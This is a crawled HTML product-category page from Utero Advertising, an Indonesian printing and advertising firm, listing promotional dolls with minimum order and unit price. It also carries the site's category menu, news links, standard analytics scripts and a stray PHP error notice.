

--- FILE ---
content_type: text/html
request_url: http://uterogroup.com/cat/29/boneka.app
body_size: 10081
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--<meta name="viewport" content="width=device-width, maximum-scale=1.0, user-scalable=yes">-->
<meta name="google-site-verification" content="WR1vGmXxSCNOGgArIknFgMZhVWZiJTpjx2u1_LMuKLY" />
<meta name="Description" content="advertising malang,perusahaan advertising,utero advertising,printing,art,concept,malang" />
<meta name="Keywords" content="digital printing,printing,advertising malang,advertising,uteroadv,utero adv,advertising,malang,advertising malang,
alas kaki mobil,all-in 2,5jt,artwork,asbak,backwall portable,baliho,balon dancer,balon gate,balon tepuk,balon udara,baner acrilik,bilboard,bolpoin souvenir,boneka,boneka maskot,both pameran,brainding mobil avanza,branding,branding escalator,branding mobil,brosur full colour,buku menu,buku profil,company profile visual,cover buku,cover buku yasin,desain 2d,desain both 3d,desain brosur,desain company profile,desain exterior,desain film animasi,desain film video,desain icon sigor,desain interior,desain logo,desain poster,desain produk,desain promo coorporate utero,desain slide show,desain spanduk,desain stage,desain suka suka,design all item,dompet stnk,event desk,exit sign,folder billing,fotografi ,gambar manual,gantungan kunci karet,grafity / mural,gramfox,hanging banner,huruf timbul,iklan tabloid,iklan tvc,illustrasi,intra/branding,jasa pengurusan hki,jersey,kalender,kaos,karakter,kartu,kartu nama,kartu nama,kipas promosi,kop surat,korek gas,led running / moving,majalah,map,meja counter,mug ,neon box,neon box 1 sisi,neon box 2 sisi,neon box kreatif,nota,note book,packaging,packaging,papan nama,papan nama 1 sisi,papan nama 2 sisi,paper hot cup,payung,pobike,poster cetak,prin digital fronlite,print digital back lite,promo anti-corona,rombak distro,rombong,sablon plastik,signage,sosial media management ,spanduk,spanduk sablon,standing light box,stiker,stiker cetak,stiker mobil,stiker print out door,stiker rombong paket,stiker segel ,t baner,tas,tas kertas,tenda promosi,toilet sign acrilic/mika,umbul umbul,undangan,utero personal,videotron,wall print,website,x baner,x baner mini," />
<meta name="Author" content="Woola" />
<meta name="Robots" content="Index, Follow" />
<meta http-equiv="Content-Language" content="en-us" />
<link rel="stylesheet" type="text/css" href="https://uterogroup.com/site/views/style-slide.css" />
<link rel="stylesheet" type="text/css" href="https://uterogroup.com/site/views/style.css" />
<link rel="icon" type="image/x-icon" href="https://uterogroup.com/site/images/utero.ico" />
<!--<script type="text/javascript" src="https://uterogroup.com/site/js/jquery-1.3.1.js"></script>-->
<script type="text/javascript" src="https://code.jquery.com/jquery-1.3.1.min.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/jquery.innerfade.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/ajaxcombo.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/jquery-easing-1.3.pack.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/jquery-easing-compatibility.1.2.pack.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/coda-slider.1.1.1.pack.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/jslide.php"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/calculate.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/jquery.vticker.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/util.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/ajaxjquery.js"></script><title>Produk | Utero Advertising</title>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125639391-28"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125639391-28');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '252640178783361');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=252640178783361&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<link rel="stylesheet" type="text/css" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

</head>
<body>
    <div id="header">
        <div class="ketengah" style="height:100%;">&nbsp;</div>
    </div> 
    <div class="bar">
        <div id="menubar">
        	<ul>
            	<li><a href="https://uterogroup.com/"  title="Home" style="border-left:none;">HOME</a></li>
              <li><a href="https://uterogroup.com/produk.app" id="current" title="Product">PRICE</a></li>
												<li><a href="https://uterogroup.com/p/about.app" >ABOUT</a></li>
												<li><a href="https://uterogroup.com/p/download-script-src.app" >DOWNLOAD</a></li>
				 
				      
              <!--<li><a href="https://wa.me/6281999900900?text=%F0%9F%94%B4%F0%9F%94%B4%F0%9F%94%B4%20%2ASalam%20Merah%2A%20%F0%9F%94%B4%F0%9F%94%B4%F0%9F%94%B4%0ASaya%20dapat%20informasi%20dari%20uterogroup.com%0AMau%20konsultasi%20dong%21%0ANama%20%3A%20%0AAlamat%20%3A%0ANo.%20Telp%20%3A%0AEmail%20%3A%0AKebutuhan%20%3A" id="current" title="Product" target="_blank">PRICE</a></li>-->
                <li><a href="https://uterogroup.com/gallery.app"  title="Gallery" style="border-right:none;">GALLERY</a></li>
				        <li><a href="https://uterogroup.com/news.app"  title="News">NEWS</a></li>
            	  <li><a href="https://uterogroup.com/testimonial.app"  title="Testimonial">TESTIMONIAL</a></li>
                <!--<li style="text-align:right; width:100%; padding:0px; margin:0px;">
                	<form method="post" action="./">
                		<input type="text" name="search" value="search" onfocus="this.value=''" style="margin-right:4px;"/>
                    </form>
                </li-->
            </ul>
        </div>
    </div>   
    <div id="body">
    	<div class="barnull" style="height:10px;">
            <ul id="newsnya" style="display:none;">					
            	                <li>September 29th, 2025 : <a href="https://uterogroup.com/news/promo-kalender-custom-utero-malang-dari-meja-kerja-brand-selalu-terpajang.app" title="Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang!">Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang!</a></li>
                                <li>September 29th, 2025 : <a href="https://uterogroup.com/news/-promo-kalender-custom-utero-malang-dari-meja-kerja-brand-selalu-terpajang-.app" title="? Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang! ?">? Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang! ?</a></li>
                                <li>September 29th, 2025 : <a href="https://uterogroup.com/news/promo-kalender-custom-utero-malang-dari-meja-kerja-brand-selalu-terpajang.app" title=" Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang!"> Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang!</a></li>
                                <li>August 22th, 2025 : <a href="https://uterogroup.com/news/komposer-dengan-miliaran-stream-bersama-wagub-jawa-timur-dan-sekjen-denas-kek-berbagi-inspirasi-ten.app" title="Komposer dengan Miliaran Stream bersama Wagub Jawa Timur, dan Sekjen Denas KEK Berbagi Inspirasi ten">Komposer Dengan Miliaran Stream Bersama Wagub Jawa Timur, Dan Sekjen Denas KEK Berbagi Inspirasi Ten</a></li>
                                <li>August 20th, 2025 : <a href="https://uterogroup.com/news/meski-dikecam-film-animasi-merah-putih-one-for-all-siapkan-sekuel-tiap-tahun.app" title="Meski Dikecam, Film Animasi Merah Putih: One for All Siapkan Sekuel Tiap Tahun">Meski Dikecam, Film Animasi Merah Putih: One For All Siapkan Sekuel Tiap Tahun</a></li>
                                <li>August 14th, 2025 : <a href="https://uterogroup.com/news/apakah-film-animasi-merah-putih-one-for-all-jadi-tayang-di-bioskop.app" title="Apakah Film Animasi Merah Putih One for all jadi tayang di bioskop??">Apakah Film Animasi Merah Putih One For All Jadi Tayang Di Bioskop??</a></li>
                                <li>August 2nd, 2025 : <a href="https://uterogroup.com/news/viral-bendera-one-piece-berkibar-di-hut-ri-ke-80-simbol-kebebasan-atau-tidak-pantas.app" title="Viral! Bendera One Piece Berkibar di HUT RI ke-80, Simbol Kebebasan atau Tidak Pantas?">Viral! Bendera One Piece Berkibar Di HUT RI Ke-80, Simbol Kebebasan Atau Tidak Pantas?</a></li>
                                <li>August 1st, 2025 : <a href="https://uterogroup.com/news/pemerintah-tetapkan-18-agustus-2025-hari-libur-nasional.app" title="Pemerintah Tetapkan 18 Agustus 2025 Hari Libur Nasional">Pemerintah Tetapkan 18 Agustus 2025 Hari Libur Nasional</a></li>
                                <li>July 21th, 2025 : <a href="https://uterogroup.com/news/youtube-perbarui-kebijakan-konten-ai-berkualitas-rendah-tidak-dapat-lagi-dimonetisasi.app" title="YouTube Perbarui Kebijakan: Konten AI Berkualitas Rendah Tidak Dapat Lagi Dimonetisasi">YouTube Perbarui Kebijakan: Konten AI Berkualitas Rendah Tidak Dapat Lagi Dimonetisasi</a></li>
                                <li>July 12th, 2025 : <a href="https://uterogroup.com/news/utero-malang-advertising-terbaik-di-kota-malang-.app" title="UTERO MALANG  [ ADVERTISING TERBAIK DI KOTA MALANG ]">UTERO MALANG  [ ADVERTISING TERBAIK DI KOTA MALANG ]</a></li>
                            </ul>            
        </div>
        <div class="ketengah">
			        	<div id="bodykiri">
            	<div class="label">Product Category</div>
                <div id="menuscrolling">
                    <ul class="menukiri">
                    				
                        <li><a href="https://uterogroup.com/cat/64/alas-kaki-mobil.app" title="category: alas kaki mobil">alas kaki mobil</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/156/all-in-2-5jt.app" title="category: ALL-IN 2,5JT">ALL-IN 2,5JT</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/107/artwork.app" title="category: artwork">artwork</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/73/asbak.app" title="category: asbak">asbak</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/127/backwall-portable.app" title="category: Backwall Portable">Backwall Portable</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/8/baliho.app" title="category: baliho">baliho</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/116/balon-dancer.app" title="category: balon dancer">balon dancer</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/105/balon-gate.app" title="category: balon gate">balon gate</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/13/balon-tepuk.app" title="category: balon tepuk">balon tepuk</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/59/balon-udara.app" title="category: balon udara">balon udara</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/57/baner-acrilik.app" title="category: baner acrilik">baner acrilik</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/96/bilboard.app" title="category: bilboard">bilboard</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/51/bolpoin-souvenir.app" title="category: bolpoin souvenir">bolpoin souvenir</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/29/boneka.app" title="category: boneka">boneka</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/42/boneka-maskot.app" title="category: boneka maskot">boneka maskot</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/14/both-pameran.app" title="category: both pameran">both pameran</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/109/brainding-mobil-avanza.app" title="category: brainding mobil avanza">brainding mobil avanza</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/75/branding.app" title="category: branding">branding</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/112/branding-escalator.app" title="category: branding escalator">branding escalator</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/126/branding-mobil.app" title="category: Branding Mobil">Branding Mobil</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/3/brosur-full-colour.app" title="category: brosur full colour">brosur full colour</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/159/buku-menu.app" title="category: Buku menu">Buku menu</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/120/buku-profil.app" title="category: buku profil">buku profil</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/83/company-profile-visual.app" title="category: company profile visual">company profile visual</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/125/cover-buku.app" title="category: Cover Buku">Cover Buku</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/67/cover-buku-yasin.app" title="category: cover buku yasin">cover buku yasin</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/117/desain-2d.app" title="category: desain 2d">desain 2d</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/86/desain-both-3d.app" title="category: desain both 3D">desain both 3D</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/78/desain-brosur.app" title="category: desain brosur">desain brosur</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/79/desain-company-profile.app" title="category: desain company profile">desain company profile</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/87/desain-exterior.app" title="category: desain exterior">desain exterior</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/91/desain-film-animasi.app" title="category: desain film animasi">desain film animasi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/90/desain-film-video.app" title="category: desain film video">desain film video</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/76/desain-icon-sigor.app" title="category: desain icon sigor">desain icon sigor</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/80/desain-interior.app" title="category: desain interior">desain interior</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/77/desain-logo.app" title="category: desain logo">desain logo</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/85/desain-poster.app" title="category: desain poster">desain poster</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/81/desain-produk.app" title="category: desain produk">desain produk</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/93/desain-promo-coorporate-utero.app" title="category: desain promo coorporate utero">desain promo coorporate utero</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/89/desain-slide-show.app" title="category: desain slide show">desain slide show</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/92/desain-spanduk.app" title="category: desain spanduk">desain spanduk</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/124/desain-stage.app" title="category: Desain Stage">Desain Stage</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/88/desain-suka-suka.app" title="category: desain suka suka">desain suka suka</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/106/design-all-item.app" title="category: design all item">design all item</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/61/dompet-stnk.app" title="category: dompet stnk">dompet stnk</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/36/event-desk.app" title="category: event desk">event desk</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/56/exit-sign.app" title="category: exit sign">exit sign</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/66/folder-billing.app" title="category: folder billing">folder billing</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/94/fotografi.app" title="category: FOTOGRAFI ">FOTOGRAFI </a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/84/gambar-manual.app" title="category: gambar manual">gambar manual</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/26/gantungan-kunci-karet.app" title="category: gantungan kunci karet">gantungan kunci karet</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/40/grafity-mural.app" title="category: grafity / mural">grafity / mural</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/35/gramfox.app" title="category: gramfox">gramfox</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/119/hanging-banner.app" title="category: hanging banner">hanging banner</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/10/huruf-timbul.app" title="category: huruf timbul">huruf timbul</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/103/iklan-tabloid.app" title="category: iklan tabloid">iklan tabloid</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/82/iklan-tvc.app" title="category: iklan tvc">iklan tvc</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/110/illustrasi.app" title="category: illustrasi">illustrasi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/153/intra-branding.app" title="category: INTRA/BRANDING">INTRA/BRANDING</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/163/jasa-pengurusan-hki.app" title="category: Jasa Pengurusan HKI">Jasa Pengurusan HKI</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/162/jersey.app" title="category: Jersey">Jersey</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/6/kalender.app" title="category: kalender">kalender</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/11/kaos.app" title="category: kaos">kaos</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/100/karakter.app" title="category: karakter">karakter</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/123/kartu.app" title="category: Kartu">Kartu</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/18/kartu-nama.app" title="category: kartu nama">kartu nama</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/74/kartu-nama.app" title="category: kartu nama">kartu nama</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/69/kipas-promosi.app" title="category: kipas promosi">kipas promosi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/27/kop-surat.app" title="category: kop surat">kop surat</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/65/korek-gas.app" title="category: korek gas">korek gas</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/104/led-running-moving.app" title="category: led running / moving">led running / moving</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/16/majalah.app" title="category: majalah">majalah</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/23/map.app" title="category: map">map</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/39/meja-counter.app" title="category: meja counter">meja counter</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/17/mug.app" title="category: mug ">mug </a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/131/neon-box.app" title="category: Neon Box">Neon Box</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/2/neon-box-1-sisi.app" title="category: neon box 1 sisi">neon box 1 sisi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/97/neon-box-2-sisi.app" title="category: neon box 2 sisi">neon box 2 sisi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/58/neon-box-kreatif.app" title="category: neon box kreatif">neon box kreatif</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/12/nota.app" title="category: nota">nota</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/160/note-book.app" title="category: Note Book">Note Book</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/108/packaging.app" title="category: packaging">packaging</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/155/packaging.app" title="category: PACKAGING">PACKAGING</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/118/papan-nama.app" title="category: papan nama">papan nama</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/4/papan-nama-1-sisi.app" title="category: papan nama 1 sisi">papan nama 1 sisi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/98/papan-nama-2-sisi.app" title="category: papan nama 2 sisi">papan nama 2 sisi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/122/paper-hot-cup.app" title="category: paper hot cup">paper hot cup</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/62/payung.app" title="category: payung">payung</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/128/pobike.app" title="category: pobike">pobike</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/53/poster-cetak.app" title="category: poster cetak">poster cetak</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/5/prin-digital-fronlite.app" title="category: prin digital fronlite">prin digital fronlite</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/47/print-digital-back-lite.app" title="category: print digital back lite">print digital back lite</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/152/promo-anti-corona.app" title="category: PROMO ANTI-CORONA">PROMO ANTI-CORONA</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/34/rombak-distro.app" title="category: rombak distro">rombak distro</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/101/rombong.app" title="category: rombong">rombong</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/21/sablon-plastik.app" title="category: sablon plastik">sablon plastik</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/111/signage.app" title="category: signage">signage</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/151/sosial-media-management.app" title="category: sosial media management ">sosial media management </a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/113/spanduk.app" title="category: spanduk">spanduk</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/7/spanduk-sablon.app" title="category: spanduk sablon">spanduk sablon</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/95/standing-light-box.app" title="category: standing light box">standing light box</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/130/stiker.app" title="category: Stiker">Stiker</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/20/stiker-cetak.app" title="category: stiker cetak">stiker cetak</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/9/stiker-mobil.app" title="category: stiker mobil">stiker mobil</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/54/stiker-print-out-door.app" title="category: stiker print out door">stiker print out door</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/25/stiker-rombong-paket.app" title="category: stiker rombong paket">stiker rombong paket</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/50/stiker-segel.app" title="category: stiker segel ">stiker segel </a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/114/t-baner.app" title="category: t baner">t baner</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/161/tas.app" title="category: Tas">Tas</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/19/tas-kertas.app" title="category: tas kertas">tas kertas</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/60/tenda-promosi.app" title="category: tenda promosi">tenda promosi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/55/toilet-sign-acrilic-mika.app" title="category: toilet sign acrilic/mika">toilet sign acrilic/mika</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/115/umbul-umbul.app" title="category: umbul umbul">umbul umbul</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/15/undangan.app" title="category: undangan">undangan</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/99/utero-personal.app" title="category: utero personal">utero personal</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/157/videotron.app" title="category: videotron">videotron</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/121/wall-print.app" title="category: Wall print">Wall print</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/135/website.app" title="category: Website">Website</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/28/x-baner.app" title="category: x baner">x baner</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/33/x-baner-mini.app" title="category: x baner mini">x baner mini</a></li>
                                        </ul>
                </div>
            </div>  
            <div id="bodytengah">
                <div class="label">Produk </div>
                <table border="0" cellpadding="0" cellspacing="1" class="tbspec" style="border:1px solid #EBF5FE;">
                    <tr class="trhead">
                        <td style="width:36px;">&nbsp;</td>
                        <td style="width:210px;">Nama Produk</td>
                        <td>Min Order</td>
                        <td>Harga Satuan</td>
                        <!--td style="width:20px;">&nbsp;</td-->
                    </tr>
                                   
                    <tr class="rowz" style="background-color:#F4FAFF;">
                        <td style="text-align:center;">
                            <img src="https://uterogroup.com/img/imgcropkecil/35.pic" alt="boneka promosi" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://uterogroup.com/produk/boneka-promosi.app">boneka promosi</a></td>
                        <td style="text-align:center;">500</td>
                        <td style="text-align:right;">24.000</td>
                        <!--td>[v]</td-->
                                    </table>           
			</div><div id="bodykanan">
            <div class="isikanan2">
                <a target="_blank" href="https://uterogroup.com/news/informasi-web-uterogroupcom.app">Informasi Web Uterogroup.com</a>
        1. home : adalah halaman dasar perusahaan kami
2. news : berita up to date yg sedang kami kerjakan
3. produk : untuk mengetahui har ...
    </div>
        <div class="isikanan2">
                <a target="_blank" href="https://uterogroup.com/news/-promo-kalender-custom-utero-malang-dari-meja-kerja-brand-selalu-terpajang-.app">? Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang! ?</a>
         ...
    </div>
                            <div class="isikanan img1">
<a href="https://uterogroup.com/ads/berhasil-geser-flim-horor-strategi-branding-flim-home-sweet-loan.app" title="BERHASIL GESER FLIM HOROR! STRATEGI BRANDING FLIM HOME SWEET LOAN">
                <img src="https://uterogroup.com/ads/imgads/berhasil-geser-flim-horor-strategi-branding-flim-home-sweet-loan.pic" alt="BERHASIL GESER FLIM HOROR! STRATEGI BRANDING FLIM HOME SWEET LOAN"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/kerjaan-kesukaan-baby-boomers-sampai-gen-alpha.app" title="KERJAAN KESUKAAN BABY BOOMERS SAMPAI GEN ALPHA">
                <img src="https://uterogroup.com/ads/imgads/kerjaan-kesukaan-baby-boomers-sampai-gen-alpha.pic" alt="KERJAAN KESUKAAN BABY BOOMERS SAMPAI GEN ALPHA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/baby-boomers-sampai-generasi-alpha-punya-bahasa-gaul-sendiri.app" title="BABY BOOMERS SAMPAI GENERASI ALPHA PUNYA BAHASA GAUL SENDIRI">
                <img src="https://uterogroup.com/ads/imgads/baby-boomers-sampai-generasi-alpha-punya-bahasa-gaul-sendiri.pic" alt="BABY BOOMERS SAMPAI GENERASI ALPHA PUNYA BAHASA GAUL SENDIRI"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/google-ganti-taggline-jadi.app" title="GOOGLE GANTI TAGGLINE JADI">
                <img src="https://uterogroup.com/ads/imgads/google-ganti-taggline-jadi.pic" alt="GOOGLE GANTI TAGGLINE JADI"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/cek-proges-brand-akhir-tahun.app" title="CEK PROGES BRAND AKHIR TAHUN ">
                <img src="https://uterogroup.com/ads/imgads/cek-proges-brand-akhir-tahun.pic" alt="CEK PROGES BRAND AKHIR TAHUN "/>
            </a>
        </div>
                    <div class="isikanan img1">
